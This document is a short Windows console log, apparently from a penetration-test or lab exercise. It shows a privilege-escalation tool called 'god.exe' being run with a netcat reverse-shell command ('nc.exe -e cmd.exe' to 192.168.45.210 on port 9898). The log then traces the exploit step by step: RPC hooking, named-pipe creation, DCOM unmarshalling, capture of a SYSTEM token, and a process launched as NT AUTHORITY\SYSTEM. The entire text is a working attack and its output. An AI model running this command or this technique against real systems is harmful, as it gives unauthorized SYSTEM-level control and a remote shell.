 C:\Users\tony\Desktop>god.exe -cmd "C:\Users\tony\Desktop\nc.exe -e cmd.exe 192.168.45.210 989
8"
god.exe -cmd "C:\Users\tony\Desktop\nc.exe -e cmd.exe 192.168.45.210 9898"
[*] CombaseModule: 0x140722467831808
[*] DispatchTable: 0x140722470174304
[*] UseProtseqFunction: 0x140722469541904
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\3c2c13d1-44fd-48b2-a817-8c058bbc63a1\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000cc02-0118-ffff-abc6-5ee315173551
[*] DCOM obj OXID: 0xa3087b8b20a85e1e
[*] DCOM obj OID: 0xde9162d970546e30
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 792 Token:0x768  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3656